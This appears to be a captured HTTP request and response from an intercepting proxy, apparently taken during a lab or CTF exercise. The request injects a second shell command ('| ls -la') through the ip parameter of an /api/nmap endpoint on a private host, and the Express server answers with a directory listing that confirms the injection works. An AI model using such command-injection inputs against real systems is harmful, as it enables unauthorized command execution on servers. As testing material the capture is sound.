 Request
Pretty Raw Hex \n
1 GET /api/nmap?ip=127.0.0.1%20|%20ls%20-la HTTP/1.1
2 Host: 192.168.3.75
3 Authorization: Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 855
5 ETag: W/"357-GKD/4lrOR46hhTgb+aG3ZBffl9E"
6 Date: Tue, 29 Aug 2023 02:16:42 GMT
7 Connection: close
8
9 total 80
10 drwxr-xr-x 1 root root 4096 Sep 27 2019 .
11 drwxr-xr-x 1 root root 4096 Sep 27 2019 ..
12 drwxrwxrwx 8 root root 4096 Sep 27 2019 .git
13 -rwxrwxr-x 1 root root 13 Sep 27 2019 .gitignore
14 -rwxrwxr-x 1 root root 1241 Sep 27 2019 app.js
15 drwxrwxrwx 2 root root 4096 Sep 25 2019 bin
16 drwxrwxrwx 1 root root 4096 Sep 25 2019 node_modules
17 -rwxrwxr-x 1 root root 32620 Sep 27 2019 package-lock.json
18 -rwxrwxr-x 1 root root 335 Sep 27 2019 package.json
19 drwxrwxrwx 8 root root 4096 Sep 25 2019 public
20 drwxrwxrwx 2 root root 4096 Sep 25 2019 routes
21 -rw-rw-r-- 1 root root 48 Sep 27 2019 todo.txt
22 drwxrwxrwx 2 root root 4096 Sep 25 2019 views
23